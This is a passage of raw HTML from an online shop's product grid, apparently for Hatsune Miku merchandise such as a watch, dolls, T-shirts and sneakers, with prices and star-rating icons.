  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$99.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="67">
    <a href="https://mikuplushies.com/product/hatsune-miku-anime-waterproof-watch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/230/conversions/Hatsune-Miku-Anime-Watch-Waterproof-Manga-Role-Kagamine-Action-Figure-Cosplay-Vocaloid-Watches-small.jpg?w=250&amp;h=250"
                alt="Hatsune Miku Anime Waterproof Watch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mikuplushies.com/product/hatsune-miku-anime-waterproof-watch" class="capitalize hover:underline leading-3">Hatsune Miku Anime Waterproof Watch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$115.99 - $131.99</span>
            </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="57">
    <a href="https://mikuplushies.com/product/hatsune-miku-virtual-singer-standing-dolls" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/179/conversions/Anime-Hatsune-Miku-Figure-014-Miku-Virtual-Singer-Onion-Standing-Dolls-PVC-Action-Figure-Collectible-Model-small.jpg?w=250&amp;h=250"
                alt="Hatsune Miku Virtual Singer Standing Dolls"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mikuplushies.com/product/hatsune-miku-virtual-singer-standing-dolls" class="capitalize hover:underline leading-3">Hatsune Miku Virtual Singer Standing Dolls</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$32.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="52">
    <a href="https://mikuplushies.com/product/miku-singer-pattern-men-t-shirts" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/153/conversions/Men-tshirt-Miku-Vocaloid-tshirt-Women-t-shirt-XXS-6XL-small.jpg?w=250&amp;h=250"
                alt="Miku Singer Pattern men T-shirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mikuplushies.com/product/miku-singer-pattern-men-t-shirts" class="capitalize hover:underline leading-3">Miku Singer Pattern men T-shirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="50">
    <a href="https://mikuplushies.com/product/miku-cosplay-sports-sneakers" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/149/conversions/2022-Moeyu-Anime-Miku-Shoes-for-Men-Vocaloid-Cosplay-Male-Sneakers-Women-Tennis-Sports-Athletic-Shoe-small.jpg?w=250&amp;h=250"
                alt="Miku Cosplay Sports Sneakers"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mikuplushies.com/product/miku-cosplay-sports-sneakers" class="capitalize hover:underline leading-3">Miku Cosplay Sports Sneakers</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
